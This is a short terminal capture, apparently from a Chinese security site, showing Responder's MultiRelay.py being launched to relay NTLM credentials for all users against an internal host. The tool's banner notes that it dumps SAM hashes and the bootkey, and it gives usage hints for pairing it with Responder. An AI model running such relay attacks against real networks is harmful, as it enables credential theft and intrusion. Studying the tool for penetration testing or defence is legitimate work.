 ➜  tools git:(master) ✗ sudo python MultiRelay.py -t 172.16.100.183 -u ALL
Password:
Sorry, try again.
Password:
Crypto lib is not installed. You won't be able to live dump the hashes.
You can install it on debian based os with this command: apt-get install python-crypto
The Sam file will be saved anyway and you will have the bootkey.
Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
白帽hub
安全客（www.anquanke.com）